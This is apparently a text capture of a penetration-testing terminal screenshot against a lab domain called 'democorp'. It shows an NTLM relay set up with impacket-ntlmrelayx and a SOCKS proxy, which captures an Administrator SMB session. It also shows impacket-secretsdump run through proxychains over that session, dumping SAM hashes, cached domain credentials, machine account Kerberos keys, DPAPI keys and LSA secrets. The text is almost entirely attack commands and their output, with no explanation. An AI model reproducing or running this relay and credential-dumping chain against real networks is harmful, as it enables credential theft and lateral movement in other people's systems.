 ┌──(root㉿kali)-[/home/kali]
└─# proxychains impacket-secretsdump democorp/Administrator@10.10.24.102 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.24.102:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×d033e750c1ba24369843d7326805cc64
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Gość:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Konto domyślne:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a5d134a2b8fced20fad910d7c69109bb:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[*] Dumping cached domain logon information (domain/username:hash)
DEMOCORP.COM/Administrator:$DCC2$10240#Administrator#015b00635bd3a7b92fe0855d298036e7: (2023-10-30 00:51:51)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DEMOCORP\DELEG$:aes256-cts-hmac-sha1-96:816cf65ba5d96cb351b982ae75845a1573c28da053f6ef9fe0c0e9f72c9c5051
DEMOCORP\DELEG$:aes128-cts-hmac-sha1-96:f938cd74de093922d4d0584bd25fd7aa
DEMOCORP\DELEG$:des-cbc-md5:cdc2ad26ec52eaae
DEMOCORP\DELEG$:plain_password_hex:c6da9fbeef37f8c2ea89a21de718c7ff0156c5c172df8dee52c36faa31cd8edde952f6a9e8
b51d1acf7c447217e226102acc2a995785ead354b217eac0a17ff780faa95c3f59b73c88fea499c00497c4cd0905ea40fd70b2a98b19c
f0f26e5e2824675386282e580176e6c10eff0f792bb67e2a5f291ec23108f9bfbd8fbe0bf8ec7d331c33b6e2d1ea2d872f5896762ea96
05879470e29ea3fb84864689b224ec30dc15d24b0cc6fd98d1a05e3bfa0abd8f4df06591bce10bc80e756fae442a231f1fe5a1f020842
5bc098d79d661ff2c2df80c864b31ec7c8b77378706132cc533db4d3c6ea04f87ad496108e03edf
DEMOCORP\DELEG$:aad3b435b51404eeaad3b435b51404ee:5b41dd07dc012bde997a12995fafc4b7:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e3e797ad91e2661f609722666d96af82b46c6ce6
dpapi_userkey:0×888b04ea24aa5ca2bac6b9563a01d4e9be76a7e6
[*] NL$KM
 0000   DC ED A9 40 B4 BF 56 2A  C2 93 13 F2 62 C1 A7 AB   ...@..V*....b...
 0010   77 75 70 31 7F 42 81 41  C6 40 B8 55 73 A9 C9 73   wup1.B.A.@.Us..s
 0020   80 EC 8D 8C 0C 83 AF F6  79 71 DE 35 3B F4 C2 CB   ........yq.5;...
 0030   30 FB 7A 67 61 47 21 88  06 6B 35 DC CB 95 86 89   0.zgaG!..k5.....
NL$KM:dceda940b4bf562ac29313f262c1a7ab777570317f428141c640b85573a9c97380ec8d8c0c83aff67971de353bf4c2cb30fb7a6
761472188066b35dccb958689
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/lateralmovement]
└─# impacket-ntlmrelayx -tf ./hosts-relay.txt -socks -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] SMB Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 cont
rolled, attacking target smb://10.10.24.102
[*] Authenticating against smb://10.10.24.102 as DEMOCORP/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding DEMOCORP/ADMINISTRATOR@10.10.24.102(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 controlled, but
there are no more targets left!
socks
Protocol  Target        Username                AdminStatus  Port
SMB       10.10.24.102  DEMOCORP/ADMINISTRATOR  TRUE         445
ntlmrelayx> [*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)